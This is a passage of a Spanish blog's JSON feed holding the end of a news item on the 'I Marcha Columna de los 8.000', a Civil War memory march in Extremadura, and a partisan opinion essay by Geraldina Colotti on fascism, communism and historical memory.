title=\"Leer: La columna de la muerte, el terror de camino a Madrid\"\u003E\n\n\n\n  \u003Cp\u003E\u003Cimg alt=\"Columna de la muerte\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/h100\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 100w, \n\/uploads\/fotos\/h200\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 200w, \n\/uploads\/fotos\/h300\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 300w, \n\/uploads\/fotos\/h400\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 400w, \n\/uploads\/fotos\/h600\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 600w, \n\/uploads\/fotos\/h800\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 800w, \n\/uploads\/fotos\/h1000\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 1000w,\n\/uploads\/fotos\/h1500\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 1500w,\n\/uploads\/fotos\/h2000\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/c839cc64\/Columna-de-la-muerte.jpg?v=63879823303\" \/\u003E\n  \u003C\/p\u003E\n\n           \n\n          \u003C\/a\u003E\u003C\/span\u003E\n\n\n\n          \n        \u003C\/figure\u003E\n\n  \u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAdemás, durante el recorrido varios  historiadores como José \nMaría Lama, representantes de Morrimer y el  arqueólogo fuenlarqueño \nJosi Jiménez comentarán los episodios  históricos más relevantes.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos\n organizadores destacan en su  manifiesto que la Columna de los 8.000 \n“es uno de los sucesos más  importantes y a la vez más dramáticos de la \nhistoria contemporánea  de Extremadura”, y que “sin embargo, a pesar de \nque estos hechos  forman parte, tras la matanza de Badajoz, de uno de \nlos sucesos  represivos más importantes de la Guerra Civil, hasta día de\n hoy ha  sido silenciado por los distintos poderes, los de antes y los \nde  ahora, intentando que un manto de olvido, injusticia e impunidad  \ncubra nuestra historia popular extremeña”.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“Silenciado\n en las instituciones  educativas, este genocidio contra la población \ncivil extremeña ha  permanecido oculto para la mayoría de los y las \nextremeñas, y sobre  todo, para las generaciones actuales”, insisten. \nAdemás, recuerdan  que esto viene “unido a que   nuestra región cuenta \ncon la segunda  provincia del país (Badajoz) con el mayor número de \nasesinados por  el franquismo, concretamente en torno a 14.000 son las \nvíctimas  extremeñas y 12.000 las pacenses, y a que en la actualidad \ntodavía  más de 13.700 extremeños y extremeñas continúan desaparecidos \nen  cunetas y en fosas comunes”, por lo que creen “necesario poner en  \npie iniciativas para reconstruir nuestro presente a través de  nuestro \npasado”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde la organización explican que \ncaminarán [...] “no solo para rescatar la memoria de esas 8.000 \npersonas, sino también para ser vacuna contra el machismo, el clasismo, \nel racismo o la lgtbifobia y, en definitiva, contra el fascismo\n  \n\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“Por todo ello -continúan-, ante el  auge \núltimamente de mensajes revisionistas de nuestra historia que  pretenden\n negar el genocidio cometido por el franquismo en nuestra  tierra, y la \nllegada de estos mismos al actual Gobierno de la Junta  de Extremadura, \nquien pretende derogar la actual e insuficientemente  todavía \ndesarrollada Ley de memoria histórica y democrática de  Extremadura, \nnuestra región se levanta para decir alto y claro que  ‘Extremadura \ntiene memoria’ a través de la ‘I Marcha columna  de los 8.000’”.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDesde\n la organización explican que  caminarán, por tanto, “no solo para \nrescatar la memoria de esas  8.000 personas, sino que también para ser \nvacuna contra el machismo,  el clasismo, el racismo o la lgtbifobia y, \nen definitiva, contra el  fascismo, para las generaciones del presente, \ncon el objetivo de  seguir construyendo una cultura popular extremeña \ncrítica,  tolerante, diversa y progresista que traiga por fin verdad, \njusticia,  reparación y no garantía de no repetición”.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n la marcha ya está confirmada la  asistencia de andaluces que cada año \nparticipan en la marcha  similiar ‘La desbandá’, quienes han querido \nmostrar su  compromiso y solidaridad con esta iniciativa de memoria \nhistórica y  democrática. Desde la organización trasladan “buena \nacogida” de  esta iniciativa, reconociendo que “ya hay mucha gente de \ntodas  estas asociaciones que van a asistir”, por lo que advierten a \nquien  quiera asistir “que se inscriba a poder ser cuanto antes para  \nfacilitarnos la logística que conlleva organizar esta iniciativa”.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n punto de quedada desde donde  saldrán los autobuses será en Zafra a las\n 7 y media de la mañana,  siendo necesaria la inscripción para poder \nparticipar en la marcha,  abonando los 10 euros de gastos de \ndesplazamiento, seguro y comida.  La inscripción está ya abierta en la \npágina  https:\/\/marchacolumnadelos8000.es, y estará disponible hasta  \nfinales de agosto.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EDetrás de esta iniciativa \nestán la  Asociación de recuperación de la memoria histórica José \nGonzález  Barrero, Asociación 25 de marzo, Asociación de la Memoria \nHistórica  y Democrática de la Campiña Sur de Badajoz (AMHD-CS), \nAsociación  Morrimer, Asociación de Senderismo Tomillo y Orégano de \nLlerena  (ASTOLL), Asociación cultural y senderismo El Abuelino de \nZafra,  Agrupación Voluntaria de la Memoria Histórica de Fuente de \nCantos,  Asociación Cultural y Naturalista “La Corujá” de Bodonal  de la\n Sierra, Campamento Dignidad, Extremeñería, Somos la Huía, y  Asamblea \nde Familiares y Asociaciones de Memoria Histórica de la  Plaza de la \nGavidia de Sevilla.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n                \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/convocada-i-marcha-columna-8000-15-septiembre\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4183091226408972102\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4183091226408972102?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4183091226408972102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4183091226408972102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/convocada-la-i-marcha-columna-de-los.html","title":"Convocada la ‘I Marcha Columna de los 8.000’ para el 15 de septiembre"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJOUgOzUlDlbppsHQUyVkB_adjStFdQ-EszlLAVDwrkyJMAWwFG-MJeCZjx_mQhZ2wpKpgQDryxsCgZPIsNgPbhjnKbbya8DoGGzz5smSToTWux7E_7Y0zs_wYsIeYph6jsjCw6yLxm5bxbU6hlUoFWIIq-HqHOx1ENGUO38PmcEZeyq09_33AdXrNDIog\/s72-c\/Convocada%20la%20%E2%80%98I%20Marcha%20Columna%20de%20los%208.000%E2%80%99%20para%20el%2015%20de%20septiembre.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1994512603144956523"},"published":{"$t":"2024-09-09T09:00:00.004+02:00"},"updated":{"$t":"2024-09-09T09:00:00.229+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Los sepulteros de la memoria"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7DsoH0aRaGclyd2afszOPqAE8272XfPWPVEEjYny75Q4LrZ6wl7kg4XculqHoYnCycWB1GIzPo5ViuwHwLBd6fnMRGw0WMSmiC5k25-2kNxecNpcwhd5ik_nwCZjirNRJPNcscaoQtAinQw2StlWygQfaLiWCddn_6PqoDX3foQO1eyq5U2WyfhN-okl\/s1920\/Pensamiento%20cr%C3%ADtico.%20Los%20sepulteros%20de%20la%20memoria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7DsoH0aRaGclyd2afszOPqAE8272XfPWPVEEjYny75Q4LrZ6wl7kg4XculqHoYnCycWB1GIzPo5ViuwHwLBd6fnMRGw0WMSmiC5k25-2kNxecNpcwhd5ik_nwCZjirNRJPNcscaoQtAinQw2StlWygQfaLiWCddn_6PqoDX3foQO1eyq5U2WyfhN-okl\/s320\/Pensamiento%20cr%C3%ADtico.%20Los%20sepulteros%20de%20la%20memoria.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos sepulteros de la memoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGeraldina Colotti \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E“Fascistas, carroñas, vuelvan a las alcantarillas”,\u003C\/strong\u003E se gritaba \u003Cem\u003Ehace años en las calles italianas.\u003C\/em\u003E \u003Cstrong\u003E“Crs, SS”,\u003C\/strong\u003E coreaban los jóvenes manifestantes franceses, para denunciar los métodos brutales de la policía, las \u003Cstrong\u003ECompagnies Républicaines de Sécurité (CRS)\u003C\/strong\u003E, comparandolas con las\u003Cstrong\u003E SS nazis.\u003C\/strong\u003E Y habías muchas otras consignas que, también en\u003Cstrong\u003E Italia\u003C\/strong\u003E, recordaban a los fascistas que su destino era terminar patas arriba: como \u003Cstrong\u003EMussolini,\u003C\/strong\u003E ajusticiado y colgado de esta manera en\u003Cstrong\u003E Piazzale Loreto, en Milán.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor no hablar, pues, de las consignas de apoyo a la resistencia \npalestina, que hoy han sido ampliamente proscritas, en cuanto \n“antisemitas”. Y además eran habituales y diarias las amenazas hechas en\n las calles contra los patrones y la burguesía, con referencias \nexplícitas a la violencia revolucionaria y la “venganza del \nproletariado”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EContenidos similares se expresaban en las canciones de lucha contra \nlos guardias penitenciarios y los del sistema, y ​​contra la propiedad \nprivada, “porque no es delito robar cuando se tiene hambre”, cantaba \nFabrizio De André. Eran años en los que el comunismo había ganado en la \nmitad del mundo y lo había ganado mediante revoluciones populares: en \nRusia, en Vietnam, en China, en Cuba, inspirando y apoyando las \nindependencias anticoloniales. Crear “diez, cien, mil Vietnam” fue la \ninstrucción que dejó el Che, quien murió combatiendo en Bolivia el 9 de \noctubre de 1967.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn ejemplo que parecía posible seguir también en Italia, Francia, \nEspaña, Alemania, Bélgica: reanudar el avance del Ejército Rojo, que \nhabía tenido que detenerse a las puertas de Europa, con una “guerra de \nlarga duración”. Una forma, también, de celebrar a quienes habían caído \nluchando para frenar el avance del nazi-fascismo, a quienes la burguesía\n había dado carta blanca para contrarrestar la fuerza del movimiento \nobrero internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Bienaventurados los pueblos que no necesitan héroes”, escribió \nBertolt Brecht, queriendo decir que, mientras tengamos que luchar, \nnecesitamos figuras que, con su ejemplo, encarnen ideales colectivos. Y \nno hacía falta explicar cuáles eran los ejemplos a seguir por los \nexplotados. Y no se utilizaban eufemismos para señalar a los traidores, \nya que la batalla de símbolos estaba definida por elecciones concretas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELuego, mucho más tarde, una vez derrotada y desaparecida la fuerza \nimpulsora de la transformación radical, las “distinciones”, las \nambigüedades, los desvíos, los claroscuros de la memoria y, en última \ninstancia, de sus sepulteros se extendieron por toda Europa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara cierta izquierda italiana, ya encaminada hacia la desinversión, \nla frase de Brecht se convirtió entonces en la afirmación perentoria de \nque, en la era del “post-todo”, los comunistas no necesitaban héroes. Se\n atribuyó así al heroísmo una connotación arcaica de violencia, \nacercando el concepto al fascismo, al campo contrario.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“¡Ah!, nosotros\/,que queríamos preparar el terreno para la bondad\/no \npudimos ser bondadosos”, escribió Brecht en el poema titulado “A los que\n vendrán después”. Y, al describir las condiciones en las que, en la \nlucha por el comunismo no era posible ser bondadosos, además de la \nnecesidad de reconocer la dureza del conflicto, manifestó plenamente su \nconciencia de los costes, de los riesgos inherentes a el manejo de la \nviolencia revolucionaria, que puede hacerte parecer al enemigo. “Bien \nsabemos \/ que el odio contra la ruindad\/deforma el rostro\/y la rabia \ncontra la injusticia\/enronquece la voz”, escribió. Conciencia de la \nnecesidad, por tanto, no escudo moral.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Pero vosotros – concluyó el poeta alemán -, cuando llegue el \nmomento\/ \/en que el hombre sea bueno para el hombre\/, acordaos de \nnosotros con comprensión\/\/”. Sin duda, el revolucionario alemán habrá \ntenido que revolcarse en su tumba muchas veces: no sólo porque el tiempo\n de “que el hombre sea bueno para el hombre” se ha alejado del \nhorizonte, sino porque la “comprensión” hacia las revoluciones \nanteriores y sus errores, solicitada a las generaciones futuras, \nentendida como resultado de una evaluación histórica en la que el \nalcance y los términos del conflicto de clases fueran claros, ha sido \nreemplazada por una especie de “narcisismo compasivo” con el que el \nOccidente capitalista se absuelve, e impone a las izquierdas “blandas” \nconnivencia con el enemigo de clase.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna visión en la que la oposición inconciliable entre dos \nconcepciones diferentes del mundo -comunismo y fascismo- se ha \nconvertido en el choque de dos “totalitarismos”, en el que no hay \nperdedores, sino “víctimas”: y víctimas más\u0026nbsp; merecedores que otras en \nfunción de su subordinación al único modelo considerado posible, el \ncapitalista, acompañado del “imperialismo humanitario” y de guerras \nigualmente “humanitarias”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY así, una vez que el campo de los dominados está indefenso, privado \nde la legitimidad de la fuerza necesaria para contrarrestar la del \nenemigo (y por tanto para “preparar el terreno para la bondad”), la \narrogancia del enemigo se impone y se extiende.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EContra la legitimidad de los derechos, se impone la legalidad de \nquienes los violan a voluntad cuando sus mismas leyes, nacionales o \ninternacionales, les resultan incómodas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna vez que la historia del comunismo ha quedado reducida a la de un \nproyecto criminal; una vez que el siglo de las revoluciones ha quedado \nreducido a un siglo de violencia, autoritarismo y “gulags”; una vez que \nlos revolucionarios italianos y europeos, encarcelados y derrotados, han\n sido tildados de “terroristas”, la “judicialización” de la memoria \navanza. Y el análisis histórico se convierte en una cuestión de \ntribunales, interpretable según las categorías del derecho penal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la “simetría antitotalitaria”, la igualdad de las víctimas se \nconvierte primero en igualdad de las causas, y luego se produce una \nnoche en la que, como decía Hegel, “todas las vacas son negras”, y el \nnegro de las esvásticas acaba imponiéndose de nuevo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY así, si todo se define en la categoría metafísica del “terrorismo”,\n sean las acciones armadas de la guerrilla comunista como las masacres \nfascistas a sueldo de la CIA, la puerta se abre de par en par a los \nsepultureros de la memoria, para darles a la derecha neo-nazi una nueva \nimpunidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl ocultar el hecho de que el fascismo es una “patología” del Estado \nburgués y del capitalismo, o sea, que es su “verdad”, se abre de par en \npar la puerta a una regresión autoritaria que vemos extenderse de Europa\n a América Latina. En el clima de guerra permanente determinado por el \ncolapso del orden bipolar, la “guerra contra el terrorismo \ninternacional” corresponde a la contra el “terrorismo interno”, \nidentificado gradualmente con las categorías potencialmente \ninconvenientes para los intereses patronales, o con aquellos temas aptos\n para “capitalizar” los miedos: inmigrantes, “irregulares”, islamistas, \netc. Se trata de despertar las emociones más sórdidas y darles un buen \nuso “estabilizador”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuanto más se habla de humanitarismo o de “bien común”, más se desata\n y difunde el racismo, el machismo, la opresión y el supremacismo, \nlegitimados por una industria cultural que se nutre de ese \nindividualismo narcisista, determinada a impedir la llegada de una \nsociedad en la que “el hombre sea bueno para el hombre”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuanto más se habla de “paz”, más avanza a nivel global una \ngigantesca guerra contra los pobres, la economía bélica desertifica \nterritorios y se apodera de ellos, alimenta la sociedad del control, la \ncriminalización de los migrantes y la\u0026nbsp; militarización de las fronteras. \nUn gran negocio para el complejo militar-industrial. Una realidad que \npone de relieve la inevitable contradicción entre la legalidad burguesa y\n la legitimidad del derecho del pueblo a rebelarse para que “el hombre \nsea bueno para el hombre” (y para la mujer).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en este espacio de desregulación de los poderes fuertes y, al \nmismo tiempo, de hiperregulación de los sujetos débiles y de la \noposición social, dejado vacío por la creciente adhesión de la \n“izquierda” a las políticas neoliberales e imperialistas, donde las \ndiversas máscaras del fascismo y el nazismo han surgido en el escenario \nmundial.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa demonización y el chantaje impuesto durante décadas al uso \nlegítimo de la fuerza en la organización de los sectores populares, fue \nacompañado por la autorización e impunidad dada a las consignas, mítines\n y ataques nazis, imponiendo un diccionario distorsionado de la memoria,\n que entrampa las posibilidades de la revuelta. Hasta tal punto que un \npalestino que se rebela con armas es ciertamente un “terrorista”, pero \nincluso si es asesinado por las fuerzas de ocupación mientras se \nmanifestaba pacíficamente, se le considera “un suicida”, o “un idiota”, \nsegún la definición del régimen sionista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETanto es así que, mientras el “modelo alemán” se hunde en lo que, \nhasta ahora, se ha considerado la “locomotora de Europa”, Alemania se ha\n convertido en la punta de lanza de la OTAN, con la complicidad de la \n“izquierda” burguesa. Y el nazismo gana en las urnas, sin encontrar \nbarreras ni oponentes equipados.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl apoyo incondicional al régimen sionista por parte de la extrema \nderecha alemana (AfD) ejemplifica el cortocircuito que ha surgido en \nOccidente. Pero la izquierda “democrática” (e imperialista) parece mucho\n más comprometida con la lucha contra el “comunismo” en todas sus \nformas. Por eso, así como no tuvo reparos en “reconocer” a un payaso que\n nadie eligió como presidente “interino” de Venezuela (Guaidó), ahora \nacredita a otra golpista (Machado), atacando sin tregua la democracia y \nla soberanía del país bolivariano.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY, mientras tanto, mientras Europa financia a los nazis del Batallón \nAzov, en Ucrania, la estonia Kaja Kallas es elegida para liderar la \npolítica exterior de la UE. La señora, la primera mujer en convertirse \nen primera ministra de su país, se atribuyó la responsabilidad de la \ndestrucción de los monumentos en memoria de los\u003Cbr \/\u003E\nsoldados soviéticos que cayeron para salvar a Europa del nazifascismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa profanación, que otros gobiernos bálticos prometieron seguir, \nllevó al gobierno ruso a incluir a Kallas en la lista de personas \nbuscadas. “Y esto es sólo el comienzo – declaró la portavoz del \nMinisterio ruso de Asuntos Exteriores, María Zajárova – los crímenes \ncontra la memoria de quienes liberaron al mundo del nazismo y el \nfascismo deben ser perseguidos”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIncluso en Cuba, los fascistas pagados por Miami dañaron los bustos \nde José Martí, así como en Venezuela derribaron los de Chávez en el \nintento de golpe postelectoral y, en Roma, vandalizaron el busto de \nBolívar. “Al fascismo lo exasperan los símbolos de la emancipación, \nsobre todo si mantienen su presencia”, afirmó Abel Prieto.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa historia, escribió Gramsci, “es siempre contemporánea, es decir, política”.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.resumenlatinoamericano.org\/2024\/09\/07\/pensamiento-critico-los-sepulteros-de-la-memoria\/\" target=\"_blank\"\u003Eresumenlatinoamericano.org\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1994512603144956523\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1994512603144956523?isPopup=true","title":"0 